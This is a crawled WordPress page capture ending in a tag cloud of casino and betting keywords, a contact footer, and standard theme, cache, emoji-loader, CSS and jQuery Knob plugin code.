class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 22pt;" aria-label="1win bet (20 items)">1win bet</a> <a href="https://www.adaboland.com/tag/1win-bonus/" class="tag-cloud-link tag-link-139 tag-link-position-5" style="font-size: 8pt;" aria-label="1win bonus (4 items)">1win bonus</a> <a href="https://www.adaboland.com/tag/1win-casino/" class="tag-cloud-link tag-link-78 tag-link-position-6" style="font-size: 18.161290322581pt;" aria-label="1win casino (13 items)">1win casino</a> <a href="https://www.adaboland.com/tag/1win-chile-app/" class="tag-cloud-link tag-link-138 tag-link-position-7" style="font-size: 8pt;" aria-label="1win chile app (4 items)">1win chile app</a> <a href="https://www.adaboland.com/tag/1win-kz-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c/" class="tag-cloud-link tag-link-99 tag-link-position-8" style="font-size: 9.8064516129032pt;" aria-label="1win kz скачать (5 items)">1win kz скачать</a> <a href="https://www.adaboland.com/tag/1win-login/" class="tag-cloud-link tag-link-116 tag-link-position-9" style="font-size: 21.548387096774pt;" aria-label="1win login (19 items)">1win login</a> <a href="https://www.adaboland.com/tag/1win-online/" class="tag-cloud-link tag-link-82 tag-link-position-10" style="font-size: 18.161290322581pt;" aria-label="1win online (13 items)">1win online</a> <a href="https://www.adaboland.com/tag/1win-%d0%b2%d1%85%d0%be%d0%b4/" class="tag-cloud-link tag-link-81 tag-link-position-11" style="font-size: 12.516129032258pt;" aria-label="1win вход (7 items)">1win вход</a> <a href="https://www.adaboland.com/tag/1win-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="tag-cloud-link tag-link-80 tag-link-position-12" style="font-size: 18.838709677419pt;" aria-label="1win казино (14 items)">1win казино</a> <a href="https://www.adaboland.com/tag/1win-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" class="tag-cloud-link tag-link-115 tag-link-position-13" style="font-size: 9.8064516129032pt;" aria-label="1win онлайн (5 items)">1win онлайн</a> <a href="https://www.adaboland.com/tag/1win-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8f/" class="tag-cloud-link tag-link-79 tag-link-position-14" style="font-size: 11.387096774194pt;" aria-label="1win регистрация (6 items)">1win регистрация</a> <a href="https://www.adaboland.com/tag/1win-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c/" class="tag-cloud-link tag-link-100 tag-link-position-15" style="font-size: 11.387096774194pt;" aria-label="1win скачать (6 items)">1win скачать</a> <a href="https://www.adaboland.com/tag/1%d0%b2%d0%b8%d0%bd/" class="tag-cloud-link tag-link-114 tag-link-position-16" style="font-size: 12.516129032258pt;" aria-label="1вин (7 items)">1вин</a> <a href="https://www.adaboland.com/tag/aviator-1win/" class="tag-cloud-link tag-link-101 tag-link-position-17" style="font-size: 8pt;" aria-label="aviator 1win (4 items)">aviator 1win</a> <a href="https://www.adaboland.com/tag/casino-mania/" class="tag-cloud-link tag-link-164 tag-link-position-18" style="font-size: 9.8064516129032pt;" aria-label="casino mania (5 items)">casino mania</a> <a href="https://www.adaboland.com/tag/casino-pin-up/" class="tag-cloud-link tag-link-119 tag-link-position-19" style="font-size: 11.387096774194pt;" aria-label="casino pin up (6 items)">casino pin up</a> <a href="https://www.adaboland.com/tag/most-bet/" class="tag-cloud-link tag-link-154 tag-link-position-20" style="font-size: 13.645161290323pt;" aria-label="most bet (8 items)">most bet</a> <a href="https://www.adaboland.com/tag/mostbet/" class="tag-cloud-link tag-link-132 tag-link-position-21" style="font-size: 8pt;" aria-label="mostbet (4 items)">mostbet</a> <a href="https://www.adaboland.com/tag/mostbet-app/" class="tag-cloud-link tag-link-123 tag-link-position-22" style="font-size: 15.677419354839pt;" aria-label="mostbet app (10 items)">mostbet app</a> <a href="https://www.adaboland.com/tag/mostbet-app-download/" class="tag-cloud-link tag-link-74 tag-link-position-23" style="font-size: 16.58064516129pt;" aria-label="mostbet app download (11 items)">mostbet app download</a> <a href="https://www.adaboland.com/tag/mostbet-aviator/" class="tag-cloud-link tag-link-72 tag-link-position-24" style="font-size: 19.290322580645pt;" aria-label="mostbet aviator (15 items)">mostbet aviator</a> <a href="https://www.adaboland.com/tag/mostbet-bonus/" class="tag-cloud-link tag-link-96 tag-link-position-25" style="font-size: 13.645161290323pt;" aria-label="mostbet bonus (8 items)">mostbet bonus</a> <a href="https://www.adaboland.com/tag/mostbet-casino/" class="tag-cloud-link tag-link-67 tag-link-position-26" style="font-size: 22pt;" aria-label="mostbet casino (20 items)">mostbet casino</a> <a href="https://www.adaboland.com/tag/mostbet-casino-login/" class="tag-cloud-link tag-link-157 tag-link-position-27" style="font-size: 11.387096774194pt;" aria-label="mostbet casino login (6 items)">mostbet casino login</a> <a href="https://www.adaboland.com/tag/mostbet-casino-no-deposit-bonus/" class="tag-cloud-link tag-link-152 tag-link-position-28" style="font-size: 9.8064516129032pt;" aria-label="mostbet casino no deposit bonus (5 items)">mostbet casino no deposit bonus</a> <a href="https://www.adaboland.com/tag/mostbet-cz/" class="tag-cloud-link tag-link-304 tag-link-position-29" style="font-size: 9.8064516129032pt;" aria-label="mostbet cz (5 items)">mostbet cz</a> <a href="https://www.adaboland.com/tag/mostbet-india/" class="tag-cloud-link tag-link-125 tag-link-position-30" style="font-size: 8pt;" aria-label="mostbet india (4 items)">mostbet india</a> <a href="https://www.adaboland.com/tag/mostbet-login/" class="tag-cloud-link tag-link-76 tag-link-position-31" style="font-size: 18.161290322581pt;" aria-label="mostbet login (13 items)">mostbet login</a> <a href="https://www.adaboland.com/tag/mostbet-promo-code/" class="tag-cloud-link tag-link-126 tag-link-position-32" style="font-size: 8pt;" aria-label="mostbet promo code (4 items)">mostbet promo code</a> <a href="https://www.adaboland.com/tag/mostbet-register/" class="tag-cloud-link tag-link-94 tag-link-position-33" style="font-size: 11.387096774194pt;" aria-label="mostbet register (6 items)">mostbet register</a> <a href="https://www.adaboland.com/tag/mostbet-registration/" class="tag-cloud-link tag-link-160 tag-link-position-34" style="font-size: 14.774193548387pt;" aria-label="mostbet registration (9 items)">mostbet registration</a> <a href="https://www.adaboland.com/tag/mostbet-ua/" class="tag-cloud-link tag-link-134 tag-link-position-35" style="font-size: 8pt;" aria-label="mostbet ua (4 items)">mostbet ua</a> <a href="https://www.adaboland.com/tag/pin-up/" class="tag-cloud-link tag-link-60 tag-link-position-36" style="font-size: 17.258064516129pt;" aria-label="pin-up (12 items)">pin-up</a> <a href="https://www.adaboland.com/tag/pin-up-casino-giris/" class="tag-cloud-link tag-link-59 tag-link-position-37" style="font-size: 8pt;" aria-label="pin-up casino giriş (4 items)">pin-up casino giriş</a> <a href="https://www.adaboland.com/tag/pin-up-casino-indir/" class="tag-cloud-link tag-link-249 tag-link-position-38" style="font-size: 9.8064516129032pt;" aria-label="pin-up casino indir (5 items)">pin-up casino indir</a> <a href="https://www.adaboland.com/tag/pin-up-world/" class="tag-cloud-link tag-link-143 tag-link-position-39" style="font-size: 8pt;" aria-label="pin-up world (4 items)">pin-up world</a> <a href="https://www.adaboland.com/tag/pinup/" class="tag-cloud-link tag-link-62 tag-link-position-40" style="font-size: 17.258064516129pt;" aria-label="pinup (12 items)">pinup</a> <a href="https://www.adaboland.com/tag/pinup-casino/" class="tag-cloud-link tag-link-104 tag-link-position-41" style="font-size: 8pt;" aria-label="pinup casino (4 items)">pinup casino</a> <a href="https://www.adaboland.com/tag/pin-up-casino/" class="tag-cloud-link tag-link-64 tag-link-position-42" style="font-size: 16.58064516129pt;" aria-label="pin up casino (11 items)">pin up casino</a> <a href="https://www.adaboland.com/tag/pin-up-online-casino/" class="tag-cloud-link tag-link-87 tag-link-position-43" style="font-size: 8pt;" aria-label="pin up online casino (4 items)">pin up online casino</a> <a href="https://www.adaboland.com/tag/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82/" class="tag-cloud-link tag-link-69 tag-link-position-44" style="font-size: 12.516129032258pt;" aria-label="мостбет (7 items)">мостбет</a> <a href="https://www.adaboland.com/tag/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="tag-cloud-link tag-link-224 tag-link-position-45" style="font-size: 9.8064516129032pt;" aria-label="мостбет казино (5 items)">мостбет казино</a></div></aside></div></div></div></div><footer id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="footer-widget-wrap"><div class="container"><div class="footer-widget col-xs-12 col-sm-4"><aside id="custom_html-10" class="widget_text widget footer-widget-footer widget_custom_html"><div class="textwidget custom-html-widget"><div style="width:100%;"><img src="https://www.adaboland.com/wp-content/uploads/2020/12/getintouch1.jpg" style="width:100%; height:auto;" alt="Get in touch" /><a target="_blank" href="https://www.facebook.com/people/Ada-Boland/100009287678288"><img src="https://www.adaboland.com/wp-content/uploads/2020/12/getintouch2.jpg"  style="width:50%; height:auto; display:inline-block;" alt="Facebook Page"/></a><a target="_blank" href="https://www.facebook.com/groups/2524293901209870"><img src="https://www.adaboland.com/wp-content/uploads/2020/12/getintouch3.jpg"  style="width:50%; height:auto; display:inline-block;" alt="Facebook Group"/></a><a href="mailto:ask.adaboland@gmail.com"><img src="https://www.adaboland.com/wp-content/uploads/2020/12/getintouch4.jpg"  style="width:50%; height:auto; display:inline-block;" alt="Email ask.adaboland@gmail.com"/></a><a href="mailto:student.schoolofthespirit@gmail.com"><img src="https://www.adaboland.com/wp-content/uploads/2020/12/getintouch5.jpg"  style="width:50%; height:auto; display:inline-block;" alt="Email student.schoolofthespirit@gmail.com"/></a><a href="tel:+61417710418"><img src="https://www.adaboland.com/wp-content/uploads/2020/12/getintouch6.jpg"  style="width:50%; height:auto; display:inline-block;" alt="Phone Number 04 1771 0418"/></a><a href="tel:+61417710418"><img src="https://www.adaboland.com/wp-content/uploads/2020/12/getintouch7.jpg"  style="width:50%; height:auto; display:inline-block;" alt="Phone Number 04 1771 0418"/></a></div></div></aside></div></div></div><div class="container"><div class="col-md-12 copyright"><div class="zerif-copyright-box"><a class="zerif-copyright" rel="nofollow">Zerif Lite </a>developed by <a class="zerif-copyright" href="https://themeisle.com"  target="_blank" rel="nofollow">ThemeIsle</a></div></div></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zerif-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
  <script defer src="[data-uri]"></script> <script type="text/javascript" src="https://www.adaboland.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.adaboland.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.adaboland.com/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.adaboland.com/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.1.4" id="contact-form-7-js"></script> <script defer id="wpcf7-redirect-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.adaboland.com/wp-content/cache/autoptimize/js/autoptimize_single_de051e67bf5997ca287fb2592e14d4fa.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script> <script defer type="text/javascript" src="https://www.adaboland.com/wp-content/themes/zerif-lite/js/bootstrap.min.js?ver=1.8.5.48" id="zerif_bootstrap_script-js"></script> <script defer type="text/javascript" src="https://www.adaboland.com/wp-content/cache/autoptimize/js/autoptimize_single_a9df3806c828698ff5f74dff4442e957.js?ver=1.8.5.48" id="zerif_knob_nav-js"></script> <script defer type="text/javascript" src="https://www.adaboland.com/wp-content/cache/autoptimize/js/autoptimize_single_bfb59671381a2d6b5057c0bf3c83e9c0.js?ver=1.8.5.48" id="zerif_smoothscroll-js"></script> <script defer type="text/javascript" src="https://www.adaboland.com/wp-content/cache/autoptimize/js/autoptimize_single_26c5bde9ddef40e3358b6cc29b48328a.js?ver=1.8.5.48" id="zerif_scrollReveal_script-js"></script> <script defer type="text/javascript" src="https://www.adaboland.com/wp-content/cache/autoptimize/js/autoptimize_single_058afa389d2f3d5c442b39dac31793cc.js?ver=1.8.5.48" id="zerif_script-js"></script> <script defer type="text/javascript" src="https://www.adaboland.com/wp-content/cache/autoptimize/js/autoptimize_single_92bbe1ab0659d37e7a93faf949fa5125.js?timestamp=1676624527" id="fusion-scripts-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.adaboland.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.adaboland.com/wp-includes/js/wp-emoji-loader.min.js</script> </body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.adaboland.com @ 2026-01-19 13:59:08 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.adaboland.com/wp-content/cache/autoptimize/css/autoptimize_single_ad4334412dc06172121fdd1ba8bd815a.css?ver=0.7
body_size: 605
content:
#pmpro_mmpu_levels{border-bottom:1px solid #ccc;display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;margin-bottom:3rem}#pmpro_mmpu_groups .pmpro_level-select{background-color:#fafafa;border:1px solid #dadada;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#777;cursor:pointer;font-size:14px;font-weight:400;line-height:1.5em;margin:.5em 0;padding:10px 15px;text-align:center}#pmpro_mmpu_groups .pmpro_level-select-selected{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}#pmpro_mmpu_groups .pmpro_level-select-removed{background-color:#f2dede;border-color:#ebccd1;color:#a94442}#pmpro_mmpu_groups .pmpro_level-select-current{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}#pmpro_mmpu_groups{-webkit-flex:2 0 0;flex:2 0 0}#pmpro_mmpu_groups .pmpro_mmpu_group{border-bottom:1px solid #ccc;border-top:5px solid #efefef;margin-bottom:3rem;padding-top:3rem}#pmpro_mmpu_groups .pmpro_mmpu_group:nth-child(1){border-top:none;padding-top:0}#pmpro_mmpu_groups .pmpro_mmpu_group h2.pmpro_mmpu_group-name{margin:0;padding:0}#pmpro_mmpu_groups .pmpro_mmpu_group p.pmpro_mmpu_group-type{color:#666;margin:0 0 2rem;padding:0}#pmpro_mmpu_groups .pmpro_mmpu_group .pmpro_mmpu_level{border-top:1px solid #ccc;display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row}#pmpro_mmpu_groups .pmpro_mmpu_group .pmpro_mmpu_level:nth-child(odd){background:rgba(125,125,125,.1)}#pmpro_mmpu_groups .pmpro_mmpu_group .pmpro_level-info{-webkit-flex:2 0 0;flex:2 0 0;padding:1em}#pmpro_mmpu_groups .pmpro_mmpu_group .pmpro_level-info p{margin:.5rem 0 0}#pmpro_mmpu_groups .pmpro_mmpu_group .pmpro_mmpu_level .pmpro_level-name{font-weight:700;margin:0;padding:0}#pmpro_mmpu_groups .pmpro_mmpu_group .pmpro_mmpu_level .pmpro_level-price,#pmpro_mmpu_groups .pmpro_mmpu_group .pmpro_mmpu_level .pmpro_level-expiration{display:inline-block}#pmpro_mmpu_groups .pmpro_mmpu_group .pmpro_mmpu_level .pmpro_level-expiration{color:#666;font-style:italic}#pmpro_mmpu_groups .pmpro_mmpu_group .pmpro_level-action{-webkit-flex:1 0 0;flex:1 0 0;padding:1em}#pmpro_mmpu_groups .pmpro_mmpu_group .pmpro_mmpu_level .pmpro_level-action label{display:block}#pmpro_mmpu_groups .pmpro_mmpu_checkout .pmpro_mmpu_level{display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row}#pmpro_mmpu_groups .pmpro_mmpu_checkout .pmpro_mmpu_level .pmpro_level-info{-webkit-flex:2 0 0;flex:2 0 0;padding:1em}#pmpro_mmpu_groups .pmpro_mmpu_checkout .pmpro_mmpu_level .pmpro_level-action{-webkit-flex:1 0 0;flex:1 0 0;padding:1em}#pmpro_mmpu_groups .pmpro_mmpu_checkout .pmpro_mmpu_checkout-button{width:100%}#pmpro_mmpu_level_selections{-webkit-flex:1 0 0;flex:1 0 0}#pmpro_mmpu_level_selections .widget{border:1px solid #ccc;margin:0 0 0 2rem;padding:0}#pmpro_mmpu_level_selections .widget-title{background:rgba(125,125,125,.1);border-bottom:1px solid #ccc;color:#444;font-weight:700;margin:0 0 1.5rem;padding:1.5rem}#pmpro_mmpu_level_summary,#pmpro_mmpu_level_selections p{margin:0;padding:0 1.5rem 1.5rem}#pmpro_mmpu_level_summary p{margin:1.5rem 0 0;padding:0}#pmpro_mmpu_level_selections label{display:block;font-size:90%;font-weight:700;text-transform:uppercase}#pmpro_mmpu_level_selections .mmpu_currentlevels label{color:#000}#pmpro_mmpu_level_selections .mmpu_addedlevels label{color:green}#pmpro_mmpu_level_selections .mmpu_removedlevels label{color:red}#pmpro_mmpu_level_selections .pmpro_mmpu_checkout-button{width:100%}@media (max-width:768px){#pmpro_mmpu_levels,.pmpro_mmpu_level{display:block !important}#pmpro_mmpu_groups .pmpro_mmpu_checkout .pmpro_mmpu_level .pmpro_level-info{display:none}#pmpro_mmpu_groups .pmpro_mmpu_level .pmpro_level-action{padding-top:0}#pmpro_mmpu_groups{text-align:center}#pmpro_mmpu_level_selections .widget{margin:0}}

--- FILE ---
content_type: text/javascript
request_url: https://www.adaboland.com/wp-content/cache/autoptimize/js/autoptimize_single_a9df3806c828698ff5f74dff4442e957.js?ver=1.8.5.48
body_size: 6166
content:
/*!jQuery Knob*/
(function($){"use strict";var k={},max=Math.max,min=Math.min;k.c={};k.c.d=$(document);k.c.t=function(e){return e.originalEvent.touches.length-1;};k.o=function(){var s=this;this.o=null;this.$=null;this.i=null;this.g=null;this.v=null;this.cv=null;this.x=0;this.y=0;this.w=0;this.h=0;this.$c=null;this.c=null;this.t=0;this.isInit=false;this.fgColor=null;this.pColor=null;this.dH=null;this.cH=null;this.eH=null;this.rH=null;this.scale=1;this.relative=false;this.relativeWidth=false;this.relativeHeight=false;this.$div=null;this.run=function(){var cf=function(e,conf){var k;for(k in conf){s.o[k]=conf[k];}
s.init();s._configure()._draw();};if(this.$.data('kontroled')){return;}
this.$.data('kontroled',true);this.extend();this.o=$.extend({min:this.$.data('min')||0,max:this.$.data('max')||100,stopper:true,readOnly:this.$.data('readonly')||(this.$.attr('readonly')=='readonly'),cursor:(this.$.data('cursor')===true&&30)||this.$.data('cursor')||0,thickness:(this.$.data('thickness')&&Math.max(Math.min(this.$.data('thickness'),1),0.01))||0.35,lineCap:this.$.data('linecap')||'butt',width:this.$.data('width')||200,height:this.$.data('height')||200,displayInput:this.$.data('displayinput')==null||this.$.data('displayinput'),displayPrevious:this.$.data('displayprevious'),fgColor:this.$.data('fgcolor')||'#87CEEB',inputColor:this.$.data('inputcolor'),font:this.$.data('font')||'Arial',fontWeight:this.$.data('font-weight')||'bold',inline:false,step:this.$.data('step')||1,draw:null,change:null,cancel:null,release:null,error:null},this.o);if(!this.o.inputColor){this.o.inputColor=this.o.fgColor;}
if(this.$.is('fieldset')){this.v={};this.i=this.$.find('input')
this.i.each(function(k){var $this=$(this);s.i[k]=$this;s.v[k]=$this.val();$this.bind('change keyup',function(){var val={};val[k]=$this.val();s.val(val);});});this.$.find('legend').remove();}else{this.i=this.$;this.v=this.$.val();(this.v=='')&&(this.v=this.o.min);this.$.bind('change keyup',function(){s.val(s._validate(s.$.val()));});}
(!this.o.displayInput)&&this.$.hide();this.$c=$(document.createElement('canvas'));if(typeof G_vmlCanvasManager!=='undefined'){G_vmlCanvasManager.initElement(this.$c[0]);}
this.c=this.$c[0].getContext?this.$c[0].getContext('2d'):null;if(!this.c){this.o.error&&this.o.error();return;}
this.scale=(window.devicePixelRatio||1)/(this.c.webkitBackingStorePixelRatio||this.c.mozBackingStorePixelRatio||this.c.msBackingStorePixelRatio||this.c.oBackingStorePixelRatio||this.c.backingStorePixelRatio||1);this.relativeWidth=((this.o.width%1!==0)&&this.o.width.indexOf('%'));this.relativeHeight=((this.o.height%1!==0)&&this.o.height.indexOf('%'));this.relative=(this.relativeWidth||this.relativeHeight);this.$div=$('<div style="'
+(this.o.inline?'display:inline;':'')
+'"></div>');this.$.wrap(this.$div).before(this.$c);this.$div=this.$.parent();this._carve();if(this.v instanceof Object){this.cv={};this.copy(this.v,this.cv);}else{this.cv=this.v;}
this.$.bind("configure",cf).parent().bind("configure",cf);this._listen()._configure()._xy().init();this.isInit=true;this._draw();return this;};this._carve=function(){if(this.relative){var w=this.relativeWidth?this.$div.parent().width()*parseInt(this.o.width)/100:this.$div.parent().width(),h=this.relativeHeight?this.$div.parent().height()*parseInt(this.o.height)/100:this.$div.parent().height();this.w=this.h=Math.min(w,h);}else{this.w=this.o.width;this.h=this.o.height;}
this.$div.css({'width':this.w+'px','height':this.h+'px'});this.$c.attr({width:this.w,height:this.h});if(this.scale!==1){this.$c[0].width=this.$c[0].width*this.scale;this.$c[0].height=this.$c[0].height*this.scale;this.$c.width(this.w);this.$c.height(this.h);}
return this;}
this._draw=function(){var d=true;s.g=s.c;s.clear();s.dH&&(d=s.dH());(d!==false)&&s.draw();};this._touch=function(e){var touchMove=function(e){var v=s.xy2val(e.originalEvent.touches[s.t].pageX,e.originalEvent.touches[s.t].pageY);s.change(s._validate(v));s._draw();};this.t=k.c.t(e);touchMove(e);k.c.d.bind("touchmove.k",touchMove).bind("touchend.k",function(){k.c.d.unbind('touchmove.k touchend.k');if(s.rH&&(s.rH(s.cv)===false)){return;}
s.val(s.cv);});return this;};this._mouse=function(e){var mouseMove=function(e){var v=s.xy2val(e.pageX,e.pageY);s.change(s._validate(v));s._draw();};mouseMove(e);k.c.d.bind("mousemove.k",mouseMove).bind("keyup.k",function(e){if(e.keyCode===27){k.c.d.unbind("mouseup.k mousemove.k keyup.k");if(s.eH&&(s.eH()===false)){return;}
s.cancel();}}).bind("mouseup.k",function(e){k.c.d.unbind('mousemove.k mouseup.k keyup.k');if(s.rH&&(s.rH(s.cv)===false)){return;}
s.val(s.cv);});return this;};this._xy=function(){var o=this.$c.offset();this.x=o.left;this.y=o.top;return this;};this._listen=function(){if(!this.o.readOnly){this.$c.bind("mousedown",function(e){e.preventDefault();s._xy()._mouse(e);}).bind("touchstart",function(e){e.preventDefault();s._xy()._touch(e);});this.listen();}else{this.$.attr('readonly','readonly');}
if(this.relative){$(window).resize(function(){s._carve().init();s._draw();});}
return this;};this._configure=function(){if(this.o.draw){this.dH=this.o.draw;}
if(this.o.change){this.cH=this.o.change;}
if(this.o.cancel){this.eH=this.o.cancel;}
if(this.o.release){this.rH=this.o.release;}
if(this.o.displayPrevious){this.pColor=this.h2rgba(this.o.fgColor,"0.4");this.fgColor=this.h2rgba(this.o.fgColor,"0.6");}else{this.fgColor=this.o.fgColor;}
return this;};this._clear=function(){this.$c[0].width=this.$c[0].width;};this._validate=function(v){return(~~(((v<0)?-0.5:0.5)+(v/this.o.step)))*this.o.step;};this.listen=function(){};this.extend=function(){};this.init=function(){};this.change=function(v){};this.val=function(v){};this.xy2val=function(x,y){};this.draw=function(){};this.clear=function(){this._clear();};this.h2rgba=function(h,a){var rgb;h=h.substring(1,7)
rgb=[parseInt(h.substring(0,2),16),parseInt(h.substring(2,4),16),parseInt(h.substring(4,6),16)];return"rgba("+rgb[0]+","+rgb[1]+","+rgb[2]+","+a+")";};this.copy=function(f,t){for(var i in f){t[i]=f[i];}};};k.Dial=function(){k.o.call(this);this.startAngle=null;this.xy=null;this.radius=null;this.lineWidth=null;this.cursorExt=null;this.w2=null;this.PI2=2*Math.PI;this.extend=function(){this.o=$.extend({bgColor:this.$.data('bgcolor')||'#EEEEEE',angleOffset:this.$.data('angleoffset')||0,angleArc:this.$.data('anglearc')||360,inline:true},this.o);};this.val=function(v){if(null!=v){this.cv=this.o.stopper?max(min(v,this.o.max),this.o.min):v;this.v=this.cv;this.$.val(this.v);this._draw();}else{return this.v;}};this.xy2val=function(x,y){var a,ret;a=Math.atan2(x-(this.x+this.w2),-(y-this.y-this.w2))-this.angleOffset;if(this.angleArc!=this.PI2&&(a<0)&&(a>-0.5)){a=0;}else if(a<0){a+=this.PI2;}
ret=~~(0.5+(a*(this.o.max-this.o.min)/this.angleArc))
+this.o.min;this.o.stopper&&(ret=max(min(ret,this.o.max),this.o.min));return ret;};this.listen=function(){var s=this,mwTimerStop,mwTimerRelease,mw=function(e){e.preventDefault();var ori=e.originalEvent,deltaX=ori.detail||ori.wheelDeltaX,deltaY=ori.detail||ori.wheelDeltaY,v=s._validate(s.$.val())
+(deltaX>0||deltaY>0?s.o.step:deltaX<0||deltaY<0?-s.o.step:0);v=max(min(v,s.o.max),s.o.min);s.val(v);if(s.rH){clearTimeout(mwTimerStop);mwTimerStop=setTimeout(function(){s.rH(v);mwTimerStop=null;},100);if(!mwTimerRelease){mwTimerRelease=setTimeout(function(){if(mwTimerStop){s.rH(v);}
mwTimerRelease=null;},200);}}},kval,to,m=1,kv={37:-s.o.step,38:s.o.step,39:s.o.step,40:-s.o.step};this.$.bind("keydown",function(e){var kc=e.keyCode;if(kc>=96&&kc<=105){kc=e.keyCode=kc-48;}
